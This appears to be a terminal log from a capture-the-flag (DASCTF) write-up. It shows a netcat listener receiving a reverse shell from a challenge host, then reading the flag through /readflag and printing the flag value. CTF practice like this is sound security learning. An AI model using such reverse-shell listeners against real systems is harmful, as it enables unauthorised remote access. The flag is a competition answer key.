 root@VM-8-15-debian:~# nc -lvvp 2333
listening on [any] 2333 ...
1.14.109.79: inverse host lookup failed: Unknown host
connect to [10.0.8.15] from (UNKNOWN) [1.14.109.79] 14976
bash: cannot set terminal process group (6): Inappropriate ioctl for device
bash: no job control in this shell
player@endpoint-6257802e9dd44b01b135e93693fd95ad-0:/usr/etc/app$ cat /flag
cat /flag
cat: /flag: Permission denied
player@endpoint-6257802e9dd44b01b135e93693fd95ad-0:/usr/etc/app$ /readflag
/readflag
DASCTF{85582904764778233835261095068845}